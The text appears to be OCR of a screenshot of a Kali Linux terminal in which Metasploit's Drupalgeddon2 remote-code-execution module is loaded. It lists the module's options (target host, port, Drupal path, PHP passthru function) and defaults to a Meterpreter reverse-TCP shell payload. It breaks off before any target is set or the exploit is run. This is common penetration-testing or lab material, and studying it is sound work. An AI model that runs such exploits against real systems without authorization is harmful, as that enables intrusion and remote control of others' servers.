 kali@kali: ~/Desktop
File Actions Edit View Help
loit/unix/webapp/drupal_drupalgeddon2
msf6 > use Interrupt: use the 'exit' command to quit
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:hos
t:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://
github.com/rapid7/metasploit-fra
mework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing c
onnections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description